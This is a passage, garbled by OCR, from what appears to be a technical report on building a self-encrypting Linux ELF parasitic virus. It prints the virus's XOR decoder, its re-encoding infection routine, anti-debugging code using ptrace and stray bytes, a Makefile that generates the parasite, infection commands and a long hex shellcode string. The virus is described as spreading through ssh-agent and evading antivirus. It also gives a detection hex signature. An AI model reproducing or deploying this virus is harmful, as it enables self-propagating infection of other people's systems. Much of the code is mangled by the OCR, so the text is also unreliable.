52 "movl<sub>uuuu</sub>(%ebx,%edx,4), %eax\n"
53 " xor1<sub>UUUU</sub>$0x5f5f5f5f5f, \mu% eax \n"
54 "mov1<sub>UUUU</sub>%eax, U(%ecx,%edx, 4) \n"
55 "incl<sub>uuu</sub>%edx\n"
56 \blacksquare " cmpl
\sqcup
\sqcup
\uplus
$900,
\sqcup%
\blacksquare edx
\n" /* WARNING: this (*4) must be our maximum size */
57
58 " jle . myL6 \ n"
59 "jmp<sub>UUUUU</sub>*% ecx \n"
60
61 | "where_are_enc_data:\n"
62 \vert "call<br>
\verthere_we_are \n "
63 /* after this point everything is encoded.
64 \t\t \times65 # endif
66 \vert " jmp<sub>uuuu</sub>main \n" );
```
Some changes were also needed in the infect elf() virus. Before we copy our code to the new host, we firstly decode ourselves, then we do all the required patches, and encode again with a new key.

```
1 void memxor (int *mem, int c, int size)
2 \left| \right|3 int i:
4 for (i = 0; i < size/sizeof(int); i++)
5 mem [i] \hat{c} = c;6 if ((i * size of (int)) < size mem [i] \hat{=} c;
7 \mid }
8
9 int infect_elf ( ...)
10 {
11 ...
12 | #ifdef ENCRYPT
13 /* decode everything */
14 memxor ((int*)&v[D_SIZE], *((int*)&v[D_XOR_INDEX]), vlen - D_SIZE);
15 # endif
16
17 /* patch the offset */
18 * (long *) & v[ vhoff] = jump_offset;
19 /* the correct re-entry point */
20 \big| *(int *) &v[vhentry] = host_entry;
21
22 #ifdef ENCRYPT
23 /* now encode everything with a new key */
24 memxor ((int*)&v[D_SIZE], (*((int*)&v[D_XOR_INDEX])) * rnval, vlen - D_SIZE);
25
26 *(int*) & v [D_XOR_INDEX] *= rnval;
_{27} # endif
28 | __builtin_memcpy ( & new_file_ptr [ offset ], v, ELF_PAGE_SIZE );
29 ...
30 \frac{1}{2}
```
### <span id="page-16-0"></span>5.5 Preventing debugging

Sometimes it is desirable to prevent someone from noticing our virus when debugging an infected program. The tricks we used are described in [\[2\]](#page-46-1) and [\[8\]](#page-46-4).

Initially we wanted to prevent somebody from noticing the virus by using tools as gdb and strace. For that reason we used the property of the system call ptrace() that only one process may trace another. So we fork and try to trace our parent and if we succeed then nobody is watching us. Otherwise somebody is tracing us, and we need to notify our parent. This is done by the exit code of the child. However a carefull debugger may notice a suspicious fork in the process.```
1 /* Returns 0 if we are are clear to go and nobody
\overline{a} \overline{a} \overline{b} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{c} \overline{b} \overline{e} \overline{3 *
 4 * Actually we fork and check if we can trace our parent .
 5 * If we cannot trace him then he is being traced by somebody
 6 * else! Otherwise we detach from him and exit.
 7 *
 8 * It is quite suspicious for somebody to see a random process to
 9 * fork, but it seems to be the best we can do.
10 *
11 | * The idea was taken from a worm written by Michael Zalewski.
12 */
13 inline static int check_for_debugger (void)
14 {
15 pid_t pid;
16 | int status;
17
18 pid = fork();
19
20 if (pid == 0) { /* child */
21 pid_t parent;
22
23 parent = getppid();
24 if (ptrace (PTRACE_ATTACH, parent, 0, 0) < 0) {
25 /* notify our parent */
26 exit (1);
27 }
28 ptrace (PTRACE_DETACH, parent, 0, 0);
29 _exit (0);
30 }
31
32 if (waitpid (-1, \text{ kstatus}, 0) < 0)
33 Teturn 1; /* something nasty happened */
34
35 return __WEXITSTATUS (status);
36 \mid \}
```
Another method is to prevent tools such as objdump and gdb from being able to correctly disassemble our code. This can be done by inserting stray bytes in our assembly code and jumping over them. This confuses disassemblers who assume that the stray byte is part of the next instruction.

```
1 " \gamma " push \frac{1}{\log 2} bedx \n"
2 # ifdef ANTI_DEBUG
3 \parallel " jmp

jm
\parallel " imp
j antidebug1 \cup +
\cup
1 \setminus n
"
4 ' " antidebug1 : \n"
5 ".byte<sub>\cup</sub>Oxeb\n"
6 /* 3 bytes */7 # endif
            " pushl\ln \frac{1}{\ln 1}" MAGIC "\n"
```
### <span id="page-17-0"></span>5.6 Summary

In summary our virus is an improvement over the ViT virus, although it is still a primitive virus using virus technology of the 90's. Newer viruses' techniques such as metamorphism[\[9\]](#page-46-5) and polymorphism are not used by this virus, and it can be argued that the technique we selected is not suited for these kind of viruses due to space constraints. Also our choice of using the C language to write the virus' code can be questioned. Since we don't have direct access to the object code we depend a lot on the compiler behavior, thus a high level assembly language such as HLA could have been more appropriate.

In brief our differences from the vanilla ViT virus are:- written only in self-contained C with inline assembly;
- we copy the parasite code from the kernel's memory mapped area of the executable, so we don't need to search for our executable;
- if root we check for executables in /usr/bin, /bin, /sbin, /usr/sbin otherwise in the current directory;
- we search subdirectories too for executables;
- we preserve the modification and access time of the executable to be infected;
- we make use of some anti-debug features that will prevent somebody from checking our code using objdump, or ptrace;
- the infection function uses mmap() thus is more compact than the original;
- if ssh-agent is running we spread across all known hosts;
- we do XOR of our main body with a random value that changes across infections. That will not give to anti-virus software big patterns to identify us easily. We still have a 60-70 bytes decoder, that can be used identify us.# <span id="page-19-0"></span>A Testing the virus

The main virus includes the following files:

```
Makefile
infect-elf-p.c
elf-p-virus.c
elf-text2egg.c
decoder.h
parasite.h
common.h
```
Most of the files are based on the sources of the original ViT virus. The main virus can be found in elf-p-virus.c. The infect-elf-p.c is a program to make the first infection. The header files parasite.h and decoder.h are automatically generated using the the output executable of the virus. These contain the parasite code plus the positions in the virus of the values that need to be patched –such as the host address etc. To test use the following commands:

```
$ make virus
$ make infect
$ ./infect /path/to/executable
```
By tweaking the definitions in common.h a virus with different features can be built.

## <span id="page-19-1"></span>B Detecting the virus

One can detect our virus by checking an executables for the following hexadecimal pattern just after the entry point. This is the pattern of our decoder and is quite big and unique to identify it. Some techniques such as mutation of the decoder, as discussed in  $[6]$ , might be effective in eliminating patterns.

54 55 89 e5 57 56 50 53 51 52 68 6c 69 62 63 31 db ba 2d 00 00 00 89 d0 cd 80 89 c1 8d 99 00 10 00 00 89 d0 cd 80 eb 19 5b 31 d2 8b 04 93 35 ?? ?? ?? ?? 89 04 91 42 81 fa f8 02 00 00 7e ec ff e1 e8 e2 ff ff ff ?? ?? ?? ?? ?? ?? ?? ?? ?? ??

Since our encoding algorithm is just an exclusive or other patterns can be obtained by XORing the encoded data together. This can be defeated by using a better encoding algorithm, such as one based on RC4 that is quite compact.# <span id="page-20-0"></span>C Source code

<span id="page-20-1"></span>C.1 Makefile

```
1 EXEC=virus
2 TMPFILE=inc.tmp
 3 \mid GCC = gcc - 3.34 CFLAGS = - 0s - mcpu = i386 - march = i386
 5
 6 #start symbol
 7 START_SYMBOL = main0
 8 DECR_START_SYMBOL = main0
 9
10 | # our starting point
11 | START=$(shell objdump -D $(EXEC) | grep $(START_SYMBOL) | \
12 | head -1 | awk '{print ($$1)}' | sed 's/\sqrt{2/2})
13
14 # our ending point... use the deadcafe mark point to find it
15 END=$(shell objdump -D $(EXEC) | grep deadcafe | \
16 | awk -F ":" '{print ($$1)}'|sed 's/\cup//g')
17
18 # our ending point... use the deadcafe mark point to find it
19 |DECR_END=$(shell objdump -D $(EXEC) |grep encoded_stuff | \
20 head -1| awk -F "
"' { print ($$1)}' | sed 's/
||/g')
21
22 # where is the value that we need to replace in order to seek
23 # and find ourselves in the host. relative value to our start.
_{24} # address of 0xfacfacfa - address of our start + 6
25 MODIFY=$ (shell objdump -D $ { EXEC } | grep 0 xfacfacfa | \
26 awk 'BEGIN<sub>L1</sub>{FS=":"}<sub>L1</sub>{print ($$1)}'|sed 's/<sub>L1</sub>//g')
27
28 #this is the xor value. Find the position of it. This might now be very reliable.
29 DECR_MODIFY = $( shell objdump -D ${ EXEC }| grep -A 10 here_we_are | \
_30 | grep 0x5f5f5f5f|head -1 |awk 'BEGIN_{\sqcup} \{ {\tt FS} =":"}_{\sqcup} \{ {\tt print} \, (\texttt{\$$\$1$}) \}'|sed 's/_{\sqcup} / / g')
31
32 all: infect
33
34 decoder.h: virus
35 \vert @echo "#define D_XOR_INDEX U(\vert (0 x0$ (DECR_MODIFY) _{U}-_{U}0 x0$ (START))+1) " > $(TMPF<sup>1</sup>LE)
36 \parallel @echo "#define<sub>L</sub>D_SIZE<sub>L</sub>((0x0$(DECR_END)<sub>L</sub>-<sub>L</sub>0x0$(START)))" >> $(TMPFILE)
37 Comp S (TMPFILE) decoder.h
38 @rm $ ( TMPFILE )
39
40 virus : elf -p - virus .c common . h
41 \left| \right| @$(GCC) elf-p-virus.c $(CFLAGS) -o $(EXEC)
42 @make parasite .h
43 @make decoder . h
44 @$ ( GCC ) elf-p-virus.c $ ( CFLAGS ) -o $ ( EXEC )
45 @make parasite .h
46 \parallel $(GCC) elf-p-virus.c $(CFLAGS) -o $(EXEC)
47
48 | infect: parasite.h infect-elf-p.c
49 $ ( GCC ) -g infect - elf - p. c $( CFLAGS ) -o infect
50
51 elf - text2egg : elf - text2egg .c
52 | $ (GCC) elf-text2egg.c -o elf-text2egg
53
54 | parasite.h: elf-text2egg virus
\overline{55} \overline{55} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \over56 ./ elf - text2egg $ ( EXEC ) 0 x0$ { START } 0 x0$ { END } >> $( TMPFILE )
57 @echo \#define_{\text{H}}P \text{ENTRY}_{\text{H}}0 " >> $ (TMPFILE)
58 \blacksquare <br> @echo "#define H_INDEX sizeof (PAR_STRING) -1-6" >> $ (TMPFILE)
59 \blacksquare @echo "#define<sub>U</sub>P_SEEK_INDEX<sub>U</sub>((0x0$(MODIFY)<sub>U</sub>-<sub>U</sub>Ox0$(START))+6)" >> $(TMPFILE)
60
61 0 0 0 0 1 0 1 1 162 #ifndef NO_STRING\n\
``````
63 | static char parasite [ELF_PAGE_SIZE] =\n\
64 PAR_STRING \n \
65 \vert ; \n \
66 \ln\left(\frac{h}{h}\right)67 | long h_index = H_INDEX; \n \
68 | long entry = P_ENTRY; \n \
69 | int plength = sizeof (PAR_STRING)-1;\n\
70 \# endif \n" >> $(TMPFILE)71 @cp $ ( TMPFILE ) parasite . h
72 @rm $ ( TMPFILE )
73 @echo Parasite created !
74
75
```
## <span id="page-21-0"></span>C.2 parasite.h

| $\,1\,$                 | #define PAR_STRING \                                                           |
|-------------------------|--------------------------------------------------------------------------------|
| $\,2\,$                 | "\x54\x55\x89\xe5\x57\x56\x50\x53\x51\x52\x68\x6c\x69\x62\x63\x31"\            |
| 3                       | "\xdb\xba\x2d\x00\x00\x00\x89\xd0\xcd\x80\x89\xc1\x8d\x99\x00\x10"\            |
| $\overline{\mathbf{4}}$ | "\x00\x00\x89\xd0\xcd\x80\xeb\x19\x5b\x31\xd2\x8b\x04\x93\x35\x5f"\            |
| 5                       | "\x5f\x5f\x5f\x89\x04\x91\x42\x81\xfa\x84\x03\x00\x00\x7e\xec\xff"\            |
| 6                       | $"\xe1\xe3\xe2\xf1\xf1\xf1\xe9\x43\x03\x00\x00\x55\x89\xe5\x53\x83"$           |
| $\scriptstyle{7}$       | "\xec\x20\x8b\x45\x08\x89\x45\xdc\x8b\x45\x0c\x89\x45\xe0\x8b\x45"\            |
| 8                       | "\x10\x89\x45\xe4\x8b\x45\x14\x89\x45\xe8\x8b\x45\x18\x89\x45\xec"\            |
| $9$                     | "\x8b\x45\x1c\x89\x45\xf0\x8d\x5d\xdc\xb8\x5a\x00\x00\x00\xcd\x80"\            |
| 10                      | "\x3d\x7e\xff\xff\xff\x89\xc3\x76\x0c\xf7\xdb\xe8\x7c\xfe\xff\xff"\            |
| 11                      | "\x89\x18\x83\xcb\xff\x83\xc4\x20\x89\xd8\x5b\xc9\xc3\x55\x89\xe5"\            |
| 12                      | "\x56\x53\x8b\x5d\x10\x89\xd8\x31\xd2\xc1\xe8\x02\x39\xc2\x8b\x4d"\            |
| 13                      | "\x08\x8b\x75\x0c\x73\x08\x31\x34\x91\x42\x39\xc2\x72\xf8\x8d\x04"\            |
| 14                      | $"\x95\x00\x00\x00\x00\x00\x00\x00\x000\x00\x000$                              |
| 15                      | "\x55\x89\xe5\x57\x56\x53\x83\xec\x68\x8a\x45\x24\x8b\x75\x0c\x88"\            |
| 16                      | $"\x45\xa7\xc7\x45\xa0\xf1\xf1\xf1\xf1\xc7\x45\x9c\xff\xf1\xf1\xf1'\$          |
| 17                      | "\x8d\x4d\xb4\xb8\x6c\x00\x00\x00\x89\xf3\xcd\x80\x85\xc0\x0f\x88"\            |
| 18                      | $\x52 \x02 \x00 \x00 \x8b \x45 \xc8 \x3d \xff \x0f \x00 \x0f \x86 \x44 \x02''$ |
| 19                      | "\x00\x00\x6a\x00\x56\x6a\x02\x6a\x03\x50\x6a\x00\xe8\x2a\xff\xff"\            |
| 20                      | "\xff\x83\xc4\x18\x83\xf8\xff\x89\x45\xa0\x0f\x84\x26\x02\x00\x00"\            |
| 21                      | "\x81\x38\x7f\x45\x4c\x46\x0f\x85\x1a\x02\x00\x00\x89\xc7\x66\x8b"\            |
| 22                      | "\x40\x10\x83\xe8\x02\x66\x83\xf8\x01\x0f\x87\x07\x02\x00\x00\x66"\            |
| 23                      | "\x8b\x47\x12\x66\x83\xf8\x03\x74\x0a\x66\x83\xf8\x06\x0f\x85\xf3"\            |
| 24                      | "\x01\x00\x00\x8b\x45\xa0\x83\x78\x14\x01\x0f\x85\xe6\x01\x00\x00"\            |
| 25                      | "\x89\xc2\x89\xd1\x66\x8b\x7a\x2c\x8b\x40\x18\x03\x4a\x1c\x31\xdb"\            |
| 26                      | "\x66\x85\xff\x89\x45\xb0\xc7\x45\x98\x00\x00\x00\x00\x0f\x84\xc3"\            |
| 27                      | "\x01\x00\x00\x83\x7d\x98\x00\x74\x09\x81\x41\x04\x00\x10\x00\x00"\            |
| 28                      | "\xeb\x58\x83\x39\x01\x75\x53\x83\x79\x04\x00\x75\x4d\x8b\x41\x10"\            |
| 29                      | "\x3b\x41\x14\x0f\x85\x9d\x01\x00\x00\x03\x41\x08\x89\xc2\x81\xe2"\            |
| 30                      | "\xff\x0f\x00\x00\x89\x45\x94\xb8\x00\x10\x00\x00\x29\xd0\x3b\x45"\            |
| 31                      | "\x14\x0f\x8c\x7f\x01\x00\x00\x8b\x45\x94\x03\x45\x1c\x8b\x55\xa0"\            |
| 32                      | "\x89\x42\x18\x8b\x41\x10\x8b\x51\x04\x01\xc2\x03\x45\x14\x89\x41"\            |
| 33                      | "\x10\x8b\x45\x14\x89\x55\x98\x01\x41\x14\x43\x0f\xb7\xc7\x83\xc1"\            |
| 34                      | "\x20\x39\xc3\x7c\x8e\x83\x7d\x98\x00\x0f\x84\x47\x01\x00\x00\x8b"\            |
| 35                      | $\x54d\xa0\x8b\x55\xa0\x66\x8b\x79\x30\xa03\x52\x20\x31\xdb\x66\x85"$          |
| 36                      | "\xff\x74\x3a\x8b\x42\x10\x3b\x45\x98\x72\x0a\x05\x00\x00\x00\x00"\            |
| 37                      | "\x89\x42\x10\xeb\x1d\x8b\x4a\x14\x8b\x42\x0c\x01\xc8\x3b\x45\x94"\            |
| 38                      | "\x75\x10\x83\x7a\x04\x01\x0f\x85\x0a\x01\x00\x00\x03\x4d\x14\x89"\            |
| 39                      | $"\x4a\x14\x43\x43\x0f\xb7\x83\xc2\x28\x39\xc3\x7c\x7c\x6\x8b\x8b\x6d\x40"$    |
| 40                      | "\x8b\x43\x20\x3b\x45\x98\x72\x08\x05\x00\x10\x00\x00\x89\x43\x20"\            |
| 41                      | "\x8b\x7d\xc8\x8d\x8f\xff\x0f\x00\x00\x31\xd2\xb8\x13\x00\x00\x00"\            |
| 42                      | "\x89\xf3\xcd\x80\xba\x01\x00\x00\x00\x8d\x4d\xb0\xb8\x04\x00\x00"\            |
| 43                      | $\sqrt{x}$ 00\xcd\x80\x6a\x00\x56\x6a\x01\x6a\x02\x8d\x9f\x00\x10\x00\x00"\    |
| 44                      | "\x53\x6a\x00\xe8\xa3\xfd\xff\xff\x83\xc4\x18\x83\xf8\xff\x89\x45"\            |
| 45                      | "\x9c\x0f\x84\x9f\x00\x00\x00\xfc\x8b\x75\xa0\x8b\x4d\x98\x89\xc7"\            |
| 46                      | "\xf3\xa4\x8b\x5d\x14\x8b\x45\x10\x83\xeb\x46\x53\x89\x75\x90\x89"\            |
| 47                      | "\xc6\xff\x70\x2f\x83\xc6\x46\x56\x89\x7d\x8c\xe8\xbd\xfd\xff\xff"\            |
| 48                      | "\x8b\x45\x20\x8b\x4d\x98\x8b\x55\x10\x89\x0c\x10\x8b\x7d\x10\x8b"\            |
| 49                      | "\x45\x18\x8b\x55\xb0\x89\x14\x38\x53\x8b\x47\x2f\x0f\xbe\x5d\xa7"\            |
|                         |                                                                                || 50  | "\x0f\xaf\xc3\x50\x56\xe8\x93\xfd\xff\xff\x0f\xaf\x5f\x2f\x89\x5f"\                   |
|-----|---------------------------------------------------------------------------------------|
| 51  | "\x2f\xfc\x8b\x7d\x8c\x8b\x75\x10\xb9\x00\x04\x00\x00\xf3\xa5\x8b"\                   |
| 52  | "\x4d\xc8\x8b\x7d\x8c\x2b\x4d\x98\x81\xc7\x00\x10\x00\x00\x8b\x75"\                   |
| 53  | "\x90\xf3\xa4\x8b\x45\xd4\x89\x45\xa8\x8b\x45\xdc\x89\x45\xac\x8d"\                   |
| 54  | $"\x4d\xa8\x83\xc4\x18\xb8\x1e\xc00\x00\x800\x8b\x5d\x08\xcd\xc0\xb80\xb$             |
| 55  | "\x01\x00\x00\x00\xeb\x02\x31\xd2\x83\x7d\xa0\xff\x74\x0d\x8b\x4d"\                   |
| 56  | $\xc8\xb8\x5b\x00\x00\x00\x8b\x5d\x00\xcd\x80\x83\x7d\x9c\xff\x74''$                  |
| 57  | "\x13\x8b\x4d\xc8\x81\xc1\x00\x10\x00\x00\xb8\x5b\x00\x00\x00\x8b"\                   |
| 58  | "\x5d\x9c\xcd\x80\x8d\x65\xf4\x5b\x5e\x89\xd0\x5f\xc9\xc3\x55\x89"\                   |
| 59  | "\xe5\x57\x56\x53\x81\xec\x48\x31\x00\x00\xb8\x0d\x00\x00\x00\xc7"\                   |
| 60  | "\x85\xf0\xcf\xff\xff\x14\x07\x00\x00\xc7\x85\xc0\xce\xff\xff\x00"\                   |
| 61  | "\x00\x00\x00\xc7\x85\xec\xcf\xff\xff\xd9\x03\x00\x00\x31\xdb\xc7"\                   |
